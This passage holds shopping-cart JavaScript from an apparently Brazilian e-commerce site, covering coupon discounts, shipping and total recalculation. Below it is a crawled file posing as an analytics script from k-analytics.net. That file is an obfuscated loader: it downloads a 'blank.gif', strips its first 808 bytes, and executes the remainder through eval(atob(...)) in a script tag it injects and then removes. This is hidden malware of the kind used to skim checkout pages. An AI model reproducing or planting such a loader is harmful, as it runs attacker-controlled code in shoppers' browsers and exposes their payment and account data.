                paramns[4] ? paramns[4] : false
            );
        }
    }
}

var custoTotalMercadoria = parseFloat(document.querySelector("#custo-total").value);
var precoWithCupom = 0;
var sumAllDiscounts = 0;
var sumAllDiscountsAux = 0;
function recalcularPreco(valor, somar, isCart = false, cupomApplied = false){
    let cuttedApplied = false;

    //Obtém campo de cupom para validar descontos se houver
    let cupomValidation = false;
    if(document.querySelector("#cupom_aplicado") && document.querySelector("#cupom_aplicado").value){
        cupomValidation = JSON.parse(document.querySelector("#cupom_aplicado").value);
    }

    //Faz a soma total do item com base no sinal POSITIVO/NEGATIVO
    custoTotalMercadoria += parseFloat((valor.replaceAll(".", "")).replaceAll(",", ".")) * (somar ? 1 : -1);

    //Multipla o custo total pelo número de quantidade de items comprados
    let currentQtd = parseInt(document.querySelector("#quantity-field").value ? document.querySelector("#quantity-field").value : 1);
    let cartItemValue = false;

    //Verifica se o item que está sendo somado está no carrinho
    if(isCart){
        currentQtd = parseInt(isCart.value);
        custoTotalMercadoria = parseFloat(document.querySelector("#"+isCart.getAttribute('pricing-alone')).value);
        cartItemValue = document.querySelector("#"+isCart.getAttribute('pricing-id'));
    }

    //Faz calculos para separar e definir o novo valor de determinado produto
    let custoQuantificado = (currentQtd > 1) ? (custoTotalMercadoria * currentQtd) : (custoTotalMercadoria / currentQtd);
    let precoRecalculado = custoQuantificado != custoTotalMercadoria ? custoQuantificado : custoTotalMercadoria;

    //Checa se é necessário aplicar valor de desconto através de CUPOM
    sumAllDiscountsAux = 0;
    if(cupomValidation && !cupomValidation.frete_only || cupomValidation && cupomValidation.super_cupom){
        //Verifica se a caixa de DESCONTO está visivel
        if(document.querySelector("#promotion-area-text")
            && document.querySelector("#promotion-area-text").hasAttribute("hidden")){
            document.querySelector("#promotion-area-text").removeAttribute("hidden");
        }

        if(cupomValidation.produtos.length > 0){
            //Valida se o cupom acabou de ser aplicado para calcular através de outra regra
            if(cupomApplied && isCart && isCart.id){
                let cartId = parseInt(isCart.id.replace("qtd-prod-", ""));
                cupomValidation.produtos.forEach(checking => {
                    if(checking.cartId == cartId){
                        //Separa variaveis e chaves
                        let getTotalProd = parseFloat(document.querySelector("#alone-prod-"+checking.cartId).value);
                        let qtdProdDesconto = parseInt(document.querySelector("#qtd-prod-"+checking.cartId).value);
                        cartItemValue = document.querySelector("#"+document.querySelector("#qtd-prod-"+checking.cartId).getAttribute('pricing-id'));

                        //Recalcula novos Valores
                        let valorPromoCupom = getTotalProd * (parseFloat(cupomValidation.desconto) / 100);
                        precoWithCupom = (getTotalProd * qtdProdDesconto) * (parseFloat(cupomValidation.desconto) / 100);
                        precoWithCupom = (getTotalProd * qtdProdDesconto) - precoWithCupom;
                        precoWithCupom = precoWithCupom < 0 ? precoWithCupom * (-1) : precoWithCupom;

                        precoRecalculado = precoWithCupom;
                        sumAllDiscounts += valorPromoCupom * qtdProdDesconto;

                        if(!cuttedApplied){
                            cartItemValue.insertAdjacentHTML("beforebegin",
                                "<span style='text-decoration: line-through;font-size: 12px;margin-right: 5px;'>"+cartItemValue.innerText+"</span>"
                            );
                        }
                        cuttedApplied = true;

                        //Atualiza preços em tela para o usuario
                        cartItemValue.classList.add("text-success");
                        cartItemValue.innerText = "R$ "+castToMoneyValue(precoRecalculado); //Atualiza o preço do valor total do item no Carrinho
                        updatePriceInTotal(document.querySelector("#qtd-prod-"+checking.cartId), qtdProdDesconto, castToMoneyValue(precoRecalculado));
                        updatePriceInProductItens(checking.cartId, valorPromoCupom);
                    }
                });
            } else {
                //Se o usuário mudar a quantidade de um produto, atualiza os dados de calculo
                cupomValidation.produtos.forEach(checking => {
                    //Separa variaveis e chaves
                    let getTotalProd = parseFloat(document.querySelector("#alone-prod-"+checking.cartId).value);
                    let qtdProdDesconto = parseInt(document.querySelector("#qtd-prod-"+checking.cartId).value);
                    cartItemValue = document.querySelector("#"+document.querySelector("#qtd-prod-"+checking.cartId).getAttribute('pricing-id'));

                    //Recalcula novos Valores
                    let valorPromoCupom = getTotalProd * (parseFloat(cupomValidation.desconto) / 100);
                    precoWithCupom = (getTotalProd * qtdProdDesconto) * (parseFloat(cupomValidation.desconto) / 100);
                    precoWithCupom = (getTotalProd * qtdProdDesconto) - precoWithCupom;
                    precoWithCupom = precoWithCupom < 0 ? precoWithCupom * (-1) : precoWithCupom;

                    precoRecalculado = precoWithCupom;
                    sumAllDiscountsAux += valorPromoCupom * qtdProdDesconto;

                    if(!cuttedApplied && !cartItemValue.previousElementSibling && !cartItemValue.previousElementSibling.hasAttribute("style")){
                        cartItemValue.insertAdjacentHTML("beforebegin",
                            "<span style='text-decoration: line-through;font-size: 12px;margin-right: 5px;'>"+cartItemValue.innerText+"</span>"
                        );
                    }
                    cuttedApplied = true;

                    //Atualiza preços em tela para o usuario
                    cartItemValue.classList.add("text-success");
                    cartItemValue.innerText = "R$ "+castToMoneyValue(precoRecalculado); //Atualiza o preço do valor total do item no Carrinho
                    updatePriceInTotal(document.querySelector("#qtd-prod-"+checking.cartId), qtdProdDesconto, castToMoneyValue(precoRecalculado));
                    updatePriceInProductItens(checking.cartId, valorPromoCupom);
                });
                sumAllDiscounts = sumAllDiscountsAux
            }
        }
    } else {
        precoWithCupom = 0;
        sumAllDiscounts = 0;
        sumAllDiscountsAux = 0;
    }

    //Atualiza o preço da mercadoria total em float para um input de valor para mandar para o backend
    document.querySelector("#custo-total").value = precoRecalculado.toFixed(2);

    //Transforma o novo custo do produto em formato monetário
    let novoPreco = castToMoneyValue(precoRecalculado);

    //Soma o valor do frete no produto
    let oldFrete = 0;
    if(document.querySelector("#custo-frete")){
        oldFrete = document.querySelector("#custo-frete");

        if(document.querySelector('input[name=frete]:checked')){
            oldFrete.value = document.querySelector('input[name=frete]:checked').value;
            precoRecalculado += parseFloat(document.querySelector('input[name=frete]:checked').value);
        } else {
            oldFrete.value = "NULL";
            document.querySelector("#nome_frete").value = "";
            document.querySelector("#frete_api").value = "";
        }

        //Limpa erros do frete
        if(oldFrete.value == "NULL")
            oldFrete.value = 0;
    }
    /* --------------------------------------------------------------------------------------
                Valida se a somatória será realizada no carrinho ou no produto
   -------------------------------------------------------------------------------------- */
    if(document.querySelector("#go-to-checkout")){
        let custoTotal = 0;
        document.querySelectorAll(".prod-unit").forEach(unidades => {
            custoTotal += parseFloat(unidades.value) * parseInt(document.querySelector('[pricing-alone="'+unidades.id+'"]').value);
        });
        //coloca o custo total com o valor do cupom (caso exista)
        custoTotal -= sumAllDiscounts;

        //Insere o valor na lista de itens do produto em questão desde que não tenha CUPOM APLICADO
        if(!cupomValidation || cupomValidation.produtos.length == 0 || cupomValidation.frete_only || cupomValidation.super_cupom){
            cartItemValue.innerText = "R$ "+novoPreco;

            if(!cuttedApplied && cartItemValue && cartItemValue.classList.contains("text-success")){
                cartItemValue.classList.remove("text-success");
            }
            if(!cuttedApplied && cartItemValue && cartItemValue.previousElementSibling && cartItemValue.previousElementSibling.hasAttribute("style")){
                cartItemValue.previousElementSibling.remove();
            }
        }

        /* --------------------------------------------------------------------------------------
                                Seta o desconto da quantidade modificada
           -------------------------------------------------------------------------------------- */
        if(isCart && document.querySelector("#desconto-total-price")){
            let desc = document.querySelector("#desconto-total-price");
            /* --------------------------------------------------------------------------------------
                                        Valida se existe elemento de desconto
               -------------------------------------------------------------------------------------- */
            if(sumAllDiscounts > 0){
                let sumDesconto = 0;
                document.querySelectorAll("[id*='alone-discount-price-']").forEach(descontos => {
                    let qtdProdDesconto = document.querySelector("#"+descontos.id.replace("alone-discount-price-", "qtd-prod-")).value;
                    sumDesconto += (descontos.value * qtdProdDesconto);
                });
                sumDesconto = sumDesconto + sumAllDiscounts;
                desc.innerText = castToMoneyValue(sumDesconto);
            } else {
                let sumDesconto = 0;
                document.querySelectorAll("[id*='alone-discount-price-']").forEach(descontos => {
                    let qtdProdDesconto = document.querySelector("#"+descontos.id.replace("alone-discount-price-", "qtd-prod-")).value;
                    sumDesconto += (descontos.value * qtdProdDesconto) + precoWithCupom;
                });
                desc.innerText = castToMoneyValue(sumDesconto);
            }
        }

        /* --------------------------------------------------------------------------------------
                    Atualiza a listagem com o valor total do produto modificado
           -------------------------------------------------------------------------------------- */
        //Valida se a atualização do valor total do produto está em cupom
        if(!cupomValidation || cupomValidation.produtos.length == 0 || cupomValidation.frete_only){
            if(cupomValidation.super_cupom && isCart){
                let totalItem = document.querySelector("#"+isCart.getAttribute("pricing-id")).innerText;
                updatePriceInTotal(isCart, isCart.value, totalItem);
            } else {
                updatePriceInTotal(isCart, currentQtd, novoPreco);
            }
        }

        //Valida se tem frete no variavel VALOR
        custoTotal = custoTotal + parseFloat(oldFrete.value);

        /* --------------------------------------------------------------------------------------
                Envia estas informações para os totalizadores do carrinho de compras
           -------------------------------------------------------------------------------------- */
        document.querySelector("#custo-geral").innerHTML = "R$ "+castToMoneyValue(custoTotal);
        document.querySelector("#custo-total").value = custoTotal
        document.querySelector("#preco_do_produto").value = custoTotal;
        document.querySelector("#custo-total-send").value = custoTotal;

        /* --------------------------------------------------------------------------------------
                      Atualiza os totalizadores de quantidade de item do carrinho
           -------------------------------------------------------------------------------------- */
        let getQtds = document.querySelector("#quantity-field");
        let buildQtds = JSON.parse(getQtds.value);
        for (let x = 0; x < buildQtds.length; x++){
            let totalQtd = document.querySelector("#qtd-prod-"+buildQtds[x]['cart_id']);
            buildQtds[x]['quantidade'] = totalQtd.value;
        }
        getQtds.value = JSON.stringify(buildQtds)
    } else {
        //Se tiver preço promocional "cortado", então concatena para não perder
        let priceOldCutted = document.querySelector("#custo-geral").children[0] ? document.querySelector("#custo-geral").children[0] : "";

        document.querySelector("#custo-geral").innerHTML = "R$ "+novoPreco;

        //Caso tenha elemento promocional com preço cortado, concatena no preço
        if(priceOldCutted != ""){
            document.querySelector("#custo-geral").insertAdjacentElement('beforeend', priceOldCutted);

            //Atualiza o valor das opções no preço promocional
            if(novoPreco && document.querySelector("#preco_do_produto") && document.querySelector("#preco_promocional")){
                let recalculoFixPromotion = parseFloat((novoPreco.replaceAll(".", "")).replaceAll(",", "."));
                let precoDoProdutoOriginal = parseFloat(document.querySelector("#preco_do_produto").value);
                let precoDoProdutoDesconto = parseFloat(document.querySelector("#preco_promocional").value);
                priceOldCutted.innerHTML = "R$ "+castToMoneyValue(recalculoFixPromotion + (precoDoProdutoOriginal - precoDoProdutoDesconto));
            }
        }
    }
}

function updatePriceInProductItens(cartId, valorAvulsoPromocional){
    let precoProdOriginal = document.querySelector("#original-price-"+cartId);
    let precoProdProduto = document.querySelector("#cupom-price-"+cartId);

    if(valorAvulsoPromocional > 0){
        let originalPricing = parseFloat(document.querySelector("#original-price-value-"+cartId).value);
        let recalculatePromotion = valorAvulsoPromocional - (originalPricing - valorAvulsoPromocional);
        if(document.querySelector("#cupom_aplicado") && document.querySelector("#cupom_aplicado").value){
            let cupomJson = JSON.parse(document.querySelector("#cupom_aplicado").value);
            recalculatePromotion = parseFloat(cupomJson.desconto) == 100 ? 0 : (originalPricing * (parseFloat(cupomJson.desconto) / 100)) - originalPricing;
        }

        recalculatePromotion = recalculatePromotion < 0 ? (recalculatePromotion * (-1)) : recalculatePromotion;
        let precoCuponado = "R$ "+castToMoneyValue(recalculatePromotion);
        //precoProdOriginal.setAttribute("style", "text-decoration: line-through; font-size: 12px;"); //Preço original com uma linha cortando o preço
        precoProdProduto.innerText = precoCuponado; //Preço recalculado com desconto
        if(precoProdProduto.hasAttribute("hidden")){
            //precoProdProduto.removeAttribute("hidden"); //Preço recalculado com desconto
        }
    } else {
        //precoProdOriginal.removeAttribute("style"); //Preço original com uma linha cortando o preço
        precoProdProduto.innerText = "";
        if(!precoProdProduto.hasAttribute("hidden")){
            //precoProdProduto.setAttribute("hidden", "hidden"); //Preço recalculado com desconto
        }
    }
}

function updatePriceInTotal(isCart, currentQtd, novoPreco){
    if(isCart && document.querySelector("#"+isCart.getAttribute("pricing-alone-qtd"))){
        let updateField = document.querySelector("#"+isCart.getAttribute("pricing-alone-qtd"));
        updateField.innerText = currentQtd;
    }
    if(isCart && document.querySelector("#"+isCart.getAttribute("pricing-alone-prod"))){
        let updateField = document.querySelector("#"+isCart.getAttribute("pricing-alone-prod"));
        updateField.innerText = novoPreco; //Atualiza o preço de "ITENS" na sessão VALOR TOTAL
    }
}

//Converte float/numero para MOEDA
function castToMoneyValue(value){
    return parseFloat(value).toLocaleString('pt-BR', {
        style: 'decimal',
        maximumFractionDigits: 2,
        minimumFractionDigits: 2
    });
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://k-analytics.net/script.min.js?1769146532587
body_size: 119
content:
(async(t,e)=>{const a=(t,e,a)=>{const o=document.createElement("script");return o.type=a,void 0!==t?o.src=t:o.innerHTML=e,o},o=await fetch(e);let c=await o.blob();if(c.size>808){c=c.slice(808);var n=await c.text(),i=a("https://cdnjs.cloudflare.com/ajax/libs/jsencrypt/3.3.2/jsencrypt.min.js",void 0,"text/javascript");const t=()=>{var t=a(void 0,'eval(atob("'+n+'"));',"text/javascript");document.body.appendChild(t),t.remove()};i.onload=t,document.body.appendChild(i)}})(0,"httpS://k-analytics.net/blank.gif?"+Date.now());